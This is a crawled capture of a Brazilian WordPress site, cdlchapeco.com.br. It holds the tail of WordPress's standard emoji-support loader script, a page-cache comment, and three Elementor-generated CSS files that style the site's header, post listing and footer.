Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cdlchapeco.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.2 on 2026-01-17 17:18:35 -->

--- FILE ---
content_type: text/css
request_url: https://cdlchapeco.com.br/wp-content/uploads/elementor/css/post-19.css?ver=1768334600
body_size: 4488
content:
.elementor-19 .elementor-element.elementor-element-b04ab47{--grid-template-columns:repeat(2, auto);--icon-size:25px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-19 .elementor-element.elementor-element-b04ab47 .elementor-widget-container{text-align:right;}.elementor-19 .elementor-element.elementor-element-b04ab47 .elementor-social-icon{background-color:#143A8000;}.elementor-19 .elementor-element.elementor-element-b04ab47 .elementor-social-icon i{color:#143A80;}.elementor-19 .elementor-element.elementor-element-b04ab47 .elementor-social-icon svg{fill:#143A80;}.elementor-19 .elementor-element.elementor-element-8cb5d77{text-align:left;}.elementor-19 .elementor-element.elementor-element-7a8e0fa .elementor-button{background-color:#143A80;font-weight:900;border-radius:50px 50px 50px 50px;padding:22px 45px 22px 45px;}.elementor-19 .elementor-element.elementor-element-7a8e0fa .elementor-button:hover, .elementor-19 .elementor-element.elementor-element-7a8e0fa .elementor-button:focus{background-color:#1F4B90;}.elementor-19 .elementor-element.elementor-element-7a8e0fa > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-87ad14f > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-87ad14f{text-align:right;}.elementor-19 .elementor-element.elementor-element-87ad14f:hover img{opacity:0.85;}.elementor-19 .elementor-element.elementor-element-9639fd7:not(.elementor-motion-effects-element-type-background), .elementor-19 .elementor-element.elementor-element-9639fd7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#182C4C;}.elementor-19 .elementor-element.elementor-element-9639fd7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:15px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-9639fd7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19 .elementor-element.elementor-element-85e4b27:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-19 .elementor-element.elementor-element-85e4b27 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#182C4C;}.elementor-19 .elementor-element.elementor-element-85e4b27 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-19 .elementor-element.elementor-element-85e4b27 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19 .elementor-element.elementor-element-ead48de > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-ead48de .elementor-nav-menu .elementor-item{font-size:14px;font-weight:600;text-transform:uppercase;line-height:35px;}.elementor-19 .elementor-element.elementor-element-ead48de .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:20px;padding-right:20px;}.elementor-19 .elementor-element.elementor-element-ead48de .elementor-nav-menu--main .elementor-item:hover,
					.elementor-19 .elementor-element.elementor-element-ead48de .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-19 .elementor-element.elementor-element-ead48de .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-19 .elementor-element.elementor-element-ead48de .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-19 .elementor-element.elementor-element-ead48de .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-19 .elementor-element.elementor-element-ead48de .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#143A80;}.elementor-19 .elementor-element.elementor-element-ead48de .e--pointer-framed .elementor-item:before,
					.elementor-19 .elementor-element.elementor-element-ead48de .e--pointer-framed .elementor-item:after{border-color:#143A80;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-19 .elementor-element.elementor-element-8264dcf{width:44.457%;}.elementor-19 .elementor-element.elementor-element-fb8d380{width:21.856%;}}

--- FILE ---
content_type: text/css
request_url: https://cdlchapeco.com.br/wp-content/uploads/elementor/css/post-3713.css?ver=1768334600
body_size: 4798
content:
.elementor-3713 .elementor-element.elementor-element-3098451{margin-top:30px;margin-bottom:50px;}.elementor-3713 .elementor-element.elementor-element-b3e9302 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:42px;}.elementor-3713 .elementor-element.elementor-element-6286023 .elementor-icon-list-icon{width:14px;}.elementor-3713 .elementor-element.elementor-element-6286023 .elementor-icon-list-icon i{font-size:14px;}.elementor-3713 .elementor-element.elementor-element-6286023 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-3713 .elementor-element.elementor-element-41d852c{font-family:"Rubik", Sans-serif;}.elementor-3713 .elementor-element.elementor-element-184a09a .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:18px;font-weight:800;color:#143A80;}.elementor-3713 .elementor-element.elementor-element-bb43eed{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:#143A80;}.elementor-3713 .elementor-element.elementor-element-bb43eed .elementor-share-btn{font-size:calc(0.85px * 10);}.elementor-3713 .elementor-element.elementor-element-bb43eed .elementor-share-btn__icon{--e-share-buttons-icon-size:2.2em;}.elementor-3713 .elementor-element.elementor-element-acbd23e .elementor-search-form__container{min-height:50px;}.elementor-3713 .elementor-element.elementor-element-acbd23e .elementor-search-form__submit{min-width:50px;background-color:#143A80;}body:not(.rtl) .elementor-3713 .elementor-element.elementor-element-acbd23e .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-3713 .elementor-element.elementor-element-acbd23e .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-3713 .elementor-element.elementor-element-acbd23e .elementor-search-form__input, .elementor-3713 .elementor-element.elementor-element-acbd23e.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-3713 .elementor-element.elementor-element-acbd23e input[type="search"].elementor-search-form__input{font-family:"Rubik", Sans-serif;}.elementor-3713 .elementor-element.elementor-element-acbd23e:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-3713 .elementor-element.elementor-element-acbd23e.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-3713 .elementor-element.elementor-element-24b4aeb{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-3713 .elementor-element.elementor-element-24b4aeb .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.52 * 100% );}.elementor-3713 .elementor-element.elementor-element-24b4aeb:after{content:"0.52";}.elementor-3713 .elementor-element.elementor-element-24b4aeb .elementor-post__thumbnail__link{width:100%;}.elementor-3713 .elementor-element.elementor-element-24b4aeb.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-3713 .elementor-element.elementor-element-24b4aeb.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-3713 .elementor-element.elementor-element-24b4aeb.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-3713 .elementor-element.elementor-element-24b4aeb .elementor-post__title, .elementor-3713 .elementor-element.elementor-element-24b4aeb .elementor-post__title a{color:#143A80;font-family:"Rubik", Sans-serif;line-height:22px;}.elementor-3713 .elementor-element.elementor-element-24b4aeb .elementor-post__title{-webkit-text-stroke-color:#000;stroke:#000;margin-bottom:7px;}.elementor-3713 .elementor-element.elementor-element-24b4aeb .elementor-post__excerpt p{font-family:"Rubik", Sans-serif;font-size:14px;line-height:18px;}@media(min-width:768px){.elementor-3713 .elementor-element.elementor-element-53376fb{width:72.103%;}.elementor-3713 .elementor-element.elementor-element-18499e4{width:27.21%;}}@media(max-width:1024px){ .elementor-3713 .elementor-element.elementor-element-bb43eed{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){ .elementor-3713 .elementor-element.elementor-element-bb43eed{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-3713 .elementor-element.elementor-element-24b4aeb .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-3713 .elementor-element.elementor-element-24b4aeb:after{content:"0.5";}.elementor-3713 .elementor-element.elementor-element-24b4aeb .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://cdlchapeco.com.br/wp-content/uploads/elementor/css/post-3741.css?ver=1768334601
body_size: 6842
content:
.elementor-3741 .elementor-element.elementor-element-406512fd:not(.elementor-motion-effects-element-type-background), .elementor-3741 .elementor-element.elementor-element-406512fd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://cdlchapeco.com.br/wp-content/uploads/2022/09/fundo-rodape.png");background-repeat:repeat;background-size:cover;}.elementor-3741 .elementor-element.elementor-element-406512fd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-3741 .elementor-element.elementor-element-406512fd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3741 .elementor-element.elementor-element-42d7b97c .elementor-icon-wrapper{text-align:center;}.elementor-3741 .elementor-element.elementor-element-42d7b97c.elementor-view-stacked .elementor-icon{background-color:#EA9821;}.elementor-3741 .elementor-element.elementor-element-42d7b97c.elementor-view-framed .elementor-icon, .elementor-3741 .elementor-element.elementor-element-42d7b97c.elementor-view-default .elementor-icon{color:#EA9821;border-color:#EA9821;}.elementor-3741 .elementor-element.elementor-element-42d7b97c.elementor-view-framed .elementor-icon, .elementor-3741 .elementor-element.elementor-element-42d7b97c.elementor-view-default .elementor-icon svg{fill:#EA9821;}.elementor-3741 .elementor-element.elementor-element-42d7b97c .elementor-icon{font-size:29px;}.elementor-3741 .elementor-element.elementor-element-42d7b97c .elementor-icon svg{height:29px;}.elementor-3741 .elementor-element.elementor-element-1bed07c1 > .elementor-widget-container{margin:0px 0px 0px -20px;}.elementor-3741 .elementor-element.elementor-element-1bed07c1 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:24px;text-transform:uppercase;color:#FFFFFF;}.elementor-3741 .elementor-element.elementor-element-44157cb5 > .elementor-widget-container{padding:7px 0px 0px 23px;}.elementor-3741 .elementor-element.elementor-element-44157cb5{font-family:"Rubik", Sans-serif;font-size:16px;line-height:7px;color:#F0F0F0;}.elementor-3741 .elementor-element.elementor-element-2863b7f1 .elementor-icon-wrapper{text-align:center;}.elementor-3741 .elementor-element.elementor-element-2863b7f1.elementor-view-stacked .elementor-icon{background-color:#EA9821;}.elementor-3741 .elementor-element.elementor-element-2863b7f1.elementor-view-framed .elementor-icon, .elementor-3741 .elementor-element.elementor-element-2863b7f1.elementor-view-default .elementor-icon{color:#EA9821;border-color:#EA9821;}.elementor-3741 .elementor-element.elementor-element-2863b7f1.elementor-view-framed .elementor-icon, .elementor-3741 .elementor-element.elementor-element-2863b7f1.elementor-view-default .elementor-icon svg{fill:#EA9821;}.elementor-3741 .elementor-element.elementor-element-2863b7f1 .elementor-icon{font-size:29px;}.elementor-3741 .elementor-element.elementor-element-2863b7f1 .elementor-icon svg{height:29px;}.elementor-3741 .elementor-element.elementor-element-5e8e077 > .elementor-widget-container{margin:0px 0px 0px -20px;}.elementor-3741 .elementor-element.elementor-element-5e8e077 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:24px;text-transform:uppercase;color:#FFFFFF;}.elementor-3741 .elementor-element.elementor-element-1a791bb9 > .elementor-widget-container{padding:7px 0px 0px 23px;}.elementor-3741 .elementor-element.elementor-element-1a791bb9{font-family:"Rubik", Sans-serif;font-size:16px;line-height:7px;color:#F0F0F0;}.elementor-3741 .elementor-element.elementor-element-7312136a .elementor-icon-wrapper{text-align:center;}.elementor-3741 .elementor-element.elementor-element-7312136a.elementor-view-stacked .elementor-icon{background-color:#EA9821;}.elementor-3741 .elementor-element.elementor-element-7312136a.elementor-view-framed .elementor-icon, .elementor-3741 .elementor-element.elementor-element-7312136a.elementor-view-default .elementor-icon{color:#EA9821;border-color:#EA9821;}.elementor-3741 .elementor-element.elementor-element-7312136a.elementor-view-framed .elementor-icon, .elementor-3741 .elementor-element.elementor-element-7312136a.elementor-view-default .elementor-icon svg{fill:#EA9821;}.elementor-3741 .elementor-element.elementor-element-7312136a .elementor-icon{font-size:29px;}.elementor-3741 .elementor-element.elementor-element-7312136a .elementor-icon svg{height:29px;}.elementor-3741 .elementor-element.elementor-element-3dcde9ad > .elementor-widget-container{margin:0px 0px 0px -20px;}.elementor-3741 .elementor-element.elementor-element-3dcde9ad .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:24px;text-transform:uppercase;color:#FFFFFF;}.elementor-3741 .elementor-element.elementor-element-2792d795{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-3741 .elementor-element.elementor-element-2792d795 .elementor-widget-container{text-align:left;}.elementor-3741 .elementor-element.elementor-element-2792d795 > .elementor-widget-container{padding:7px 0px 0px 23px;}.elementor-3741 .elementor-element.elementor-element-2792d795 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.3em;}.elementor-3741 .elementor-element.elementor-element-2792d795 .elementor-social-icon i{color:#182C4C;}.elementor-3741 .elementor-element.elementor-element-2792d795 .elementor-social-icon svg{fill:#182C4C;}.elementor-3741 .elementor-element.elementor-element-3b9bed06{margin-top:40px;margin-bottom:20px;}.elementor-3741 .elementor-element.elementor-element-d04edf5 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:16px;color:#938E8E;}.elementor-3741 .elementor-element.elementor-element-18ffe259 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3741 .elementor-element.elementor-element-18ffe259{text-align:center;font-family:"Rubik", Sans-serif;font-size:16px;color:#938E8E;}.elementor-3741 .elementor-element.elementor-element-d4d33a7{text-align:right;}.elementor-3741 .elementor-element.elementor-element-d4d33a7 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:16px;color:#938E8E;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-3741 .elementor-element.elementor-element-3ac953b{width:17.541%;}.elementor-3741 .elementor-element.elementor-element-2d449ae4{width:82.124%;}.elementor-3741 .elementor-element.elementor-element-12752310{width:17.541%;}.elementor-3741 .elementor-element.elementor-element-2bb1f085{width:82.124%;}.elementor-3741 .elementor-element.elementor-element-25330a7e{width:17.541%;}.elementor-3741 .elementor-element.elementor-element-417d63dd{width:82.124%;}}